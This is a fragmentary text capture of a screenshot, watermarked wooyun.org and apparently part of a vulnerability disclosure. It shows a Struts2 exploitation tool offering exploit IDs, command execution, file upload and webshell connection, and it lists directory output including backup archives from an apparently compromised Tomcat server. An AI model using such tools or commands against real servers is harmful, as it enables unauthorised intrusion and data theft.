 编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行 保存结果 清空
★K8cmd-> ls -l ./webapps/
?? 1289296
-rw-rw-r-- 1 tomcat tomcat 583527478 12-31 16:30 bak_20141231.tar.gz
drwxr-xr-x 14 tomcat tomcat 4096 2013-12-03 docs
drwxr-xr-x 7 tomcat tomcat 4096 2013-12-03 examples
drwxrwxr-x 12 tomcat tomcat 4096 12-12 15:14 hangzhou
drwxr-xr-x 5 tomcat tomcat 4096 04-16 17:21 host-manager
drwxrwxr-x 9 tomcat tomcat 4096 12-15 10:06 hzkjds_org2
drwxrwxr-x 14 tomcat tomcat 4096 04-14 15:34 jinan
-rw-rw-r-- 1 tomcat tomcat 71469889 03-24 23:05 jinan032422.tar.gz
-rw-rw-r-- 1 tomcat tomcat 71467626 03-21 19:33 jinan150321.tar.gz
-rw-rw-r-- 1 tomcat tomcat 71467492 03-24 10:50 jinan150324.tar.gz
-rw-rw-r-- 1 tomcat tomcat 71470061 03-25 21:14 jinan150325-20.tar.gz
-rw-rw-r-- 1 tomcat tomcat 76186687 03-04 10:26 jinan20150304.tar.gz
-rw-rw-r-- 1 tomcat tomcat 71470500 04-10 20:23 jinan20150410.tar.gz
-rw-rw-r-- 1 tomcat tomcat 76217782 01-04 12:11 jinan.tar.gz
-rw-rw-r-- 1 tomcat tomcat 72999940 04-10 08:02 jinan.war
drwxrwxr-x 9 tomcat tomcat 4096 01-16 16:51 jnkjds_org2
drwxrwxr-x 7 tomcat tomcat 4096 12-12 15:14 kjdsService
drwxrwxr-x 2 tomcat tomcat 4096 12-31 17:05 logs
drwxr-xr-x 5 tomcat tomcat 4096 2013-12-03 manager
drwxrwxr-x 9 tomcat tomcat 4096 2014-07-07 org2
drwxrwxr-x 9 tomcat tomcat 4096 2014-08-11 qdkjds_org2
drwxrwxr-x 12 tomcat tomcat 4096 04-21 13:28 qingdao
drwxr-xr-x 3 tomcat tomcat 4096 2013-12-03 ROOT
drwxrwxr-x 3 tomcat tomcat 4096 12-31 22:07 template
drwxrwxr-x 13 tomcat tomcat 4096 12-12 16:07 tianjin
drwxrwxr-x 2 tomcat tomcat 4096 12-31 17:14 uploadfile
drwxrwxr-x 12 tomcat tomcat 4096 04-20 18:38 yantai
drwxrwxr-x 9 tomcat tomcat 4096 2014-09-15 ytkjds_org2
drwxrwxr-x 12 tomcat tomcat 4096 12-26 10:33 zbkjds
drwxrwxr-x 9 tomcat tomcat 4096 01-08 09:28 zbkjds_org2
-rw-rw-r-- 1 tomcat tomcat 19297288 01-07 21:06 zbkjds_org2.war
drwxrwxr-x 12 tomcat tomcat 4096 02-06 18:43 zhengzhou
-rw-rw-r-- 1 tomcat tomcat 02-06 .tar.gz
-rw-rw-r-- 1 tomcat tomcat 66704084 02-06 20:03 zhengzhouwar0206.tar.gz
www.wooyun.org